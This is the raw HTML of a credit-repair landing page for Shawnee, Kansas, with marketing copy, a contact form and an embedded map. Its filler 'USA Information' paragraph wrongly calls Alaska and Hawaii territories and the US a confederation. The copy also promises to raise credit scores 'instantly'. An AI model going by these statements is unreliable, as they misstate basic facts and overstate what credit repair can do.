					<img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2050'%3E%3C/svg%3E" alt="" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png"/><noscript><img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28331ee" data-id="28331ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c073a67 hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="c073a67" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-c073a67" class="hfe-nav-menu"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://creditrepairr.com/" class = "hfe-menu-item">Credit Repair</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/our-service-area/" class = "hfe-menu-item">Our Service Area</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/how-it-works/" class = "hfe-menu-item">How It Works</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/testimonials/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="wp-post" data-elementor-id="4896" class="elementor elementor-4896">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7ceb1b15 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7ceb1b15" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d873922" data-id="5d873922" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7566bc06 elementor-widget elementor-widget-heading" data-id="7566bc06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Experts in credit repair in Shawnee, Kansas</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2ac17041 elementor-widget elementor-widget-heading" data-id="2ac17041" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Credit Repairr experts can help you to credit repair fast.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-53591dcc elementor-widget elementor-widget-button" data-id="53591dcc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:%20800-603-8045" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text"> 800-603-8045</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66c5cf47" data-id="66c5cf47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9f073b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f073b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9ceecdc" data-id="9ceecdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-176550eb elementor-widget elementor-widget-heading" data-id="176550eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">About Credit Repairr</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1b70bf elementor-widget elementor-widget-heading" data-id="1b70bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Reliable Credit Repair</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f0dea1a elementor-widget elementor-widget-text-editor" data-id="7f0dea1a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Credit Repairr employs specialists whose sole mission is to assist customers like you in boosting your credit profiles and ratings. We can help with a broad variety of money problems, such as overdue bills, foreclosure, tax liens, and student loans.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-49dee11b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49dee11b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b2e8f68" data-id="7b2e8f68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cabb5ab elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cabb5ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Repair Consultation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Monitoring</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Building</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a12fa94" data-id="3a12fa94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48578ffc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48578ffc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Experts</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Repair Company</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://en.wikipedia.org/wiki/Credit_score" target="_blank" rel="noopener">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Score</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-3ef407cd elementor-widget elementor-widget-button" data-id="3ef407cd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://repairfastcredit.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f303d39" data-id="4f303d39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71ccbc6b elementor-widget elementor-widget-image" data-id="71ccbc6b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" decoding="async" width="566" height="374" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20374'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1530" alt="Credit Repair Service - Credit Repairr" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" /><noscript><img fetchpriority="high" decoding="async" width="566" height="374" src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" class="attachment-large size-large wp-image-1530" alt="Credit Repair Service - Credit Repairr" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ab18918 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ab18918" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-840d6a0" data-id="840d6a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2df8211e elementor-widget elementor-widget-heading" data-id="2df8211e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">About Credit Repairr</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2b68451e elementor-widget elementor-widget-heading" data-id="2b68451e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">See How <span style="color:#FFA800;">Credit Repairr</span> Can Work For You!</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d6f60e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d6f60e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a986462" data-id="6a986462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6f9925d7 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6f9925d7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Look Up Your Credit Report					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We provide credit score monitoring for those who require help maintaining tabs on their finances.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3100bde1" data-id="3100bde1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2bde6723 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2bde6723" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Raise Your Credit Score					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We provide a comprehensive service to raise your credit score instantly.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bac799f" data-id="1bac799f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b4fbd65 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2b4fbd65" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 24/7 Credit Repair Tracking					</span>
				</h3>
									<p class="elementor-icon-box-description">
						In real-time, you can track your credit restoration status with our always-accessible online system.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4537ffdb" data-id="4537ffdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73a9e9e9 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="73a9e9e9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 Fix Your Credit Score					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We can monitor your credit score and assist you resolve any problems that may arise.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d550b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d550b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f560dd8" data-id="3f560dd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e5fdba4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5fdba4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-129d8f6d" data-id="129d8f6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24c47f8b elementor-widget elementor-widget-heading" data-id="24c47f8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Get Free Consultation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-770eaef6 elementor-widget elementor-widget-shortcode" data-id="770eaef6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="forminator-ui forminator-custom-form forminator-custom-form-1051 forminator-design--flat  forminator_ajax" data-forminator-render="0" data-form="forminator-module-1051" data-uid="697140535bb74"><br/></div><form
				id="forminator-module-1051"
				class="forminator-ui forminator-custom-form forminator-custom-form-1051 forminator-design--flat  forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="1051"
				
				data-design="flat"
				
				
				
				data-grid="open"
				
				
				style="display: none;"
				
				data-uid="697140535bb74"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-name-1_697140535bb74" id="forminator-field-name-1_697140535bb74-label" class="forminator-label">First Name <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="" id="forminator-field-name-1_697140535bb74" class="forminator-input forminator-name--field" aria-required="true" /></div></div></div><div class="forminator-row"><div id="email-1" class="forminator-field-email forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-email-1_697140535bb74" id="forminator-field-email-1_697140535bb74-label" class="forminator-label">Email Address <span class="forminator-required">*</span></label><input type="email" name="email-1" value="" placeholder="" id="forminator-field-email-1_697140535bb74" class="forminator-input forminator-email--field" data-required="true" aria-required="true" /></div></div></div><div class="forminator-row"><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-phone-1_697140535bb74" id="forminator-field-phone-1_697140535bb74-label" class="forminator-label">Phone Number <span class="forminator-required">*</span></label><input type="text" name="phone-1" value="" placeholder="" id="forminator-field-phone-1_697140535bb74" class="forminator-input forminator-field--phone" data-required="1" aria-required="true" autocomplete="off" inputmode="numeric" /></div></div></div><div class="forminator-row"><div id="textarea-1" class="forminator-field-textarea forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-textarea-1_697140535bb74" id="forminator-field-textarea-1_697140535bb74-label" class="forminator-label">Message</label><textarea name="textarea-1" placeholder="" id="forminator-field-textarea-1_697140535bb74" class="forminator-textarea" rows="6" style="min-height:140px;" maxlength="180" ></textarea><span id="forminator-field-textarea-1_697140535bb74-description" class="forminator-description"><span data-limit="180" data-type="characters" data-editor="">0 / 180</span></span></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Send Message</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="6fd8a51f51" /><input type="hidden" name="_wp_http_referer" value="/credit-repair-shawnee-ks/" /><input type="hidden" name="form_id" value="1051"><input type="hidden" name="page_id" value="4896"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://creditrepairr.com/credit-repair-shawnee-ks/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-23dbc0b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23dbc0b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1e3a81e7" data-id="1e3a81e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44b78193 elementor-widget elementor-widget-heading" data-id="44b78193" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA Map</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-40ad2d68 elementor-widget elementor-widget-google_maps" data-id="40ad2d68" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="Shawnee, KS"
					aria-label="Shawnee, KS"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=Shawnee%2C%20KS&#038;t=m&#038;z=8&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=Shawnee%2C%20KS&#038;t=m&#038;z=8&#038;output=embed&#038;iwloc=near"
					title="Shawnee, KS"
					aria-label="Shawnee, KS"
			></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2770c825 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2770c825" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7bd25439" data-id="7bd25439" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b6f2608 elementor-widget elementor-widget-heading" data-id="2b6f2608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA Information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3685cbb7 elementor-widget elementor-widget-text-editor" data-id="3685cbb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The United States is a confederation of 50 states that together span a huge region of North America; the territories of Alaska and Hawaii further extend American influence into the Pacific. New York, a worldwide financial and cultural hub, and Washington, DC, the nation&#8217;s capital, are both important Atlantic Coast cities. Chicago, a major city in the Midwest, is well-known for its groundbreaking buildings, whereas Hollywood, in Los Angeles, is well-known for its movies.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2bf74509" data-id="2bf74509" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2506db5c elementor-widget elementor-widget-text-editor" data-id="2506db5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
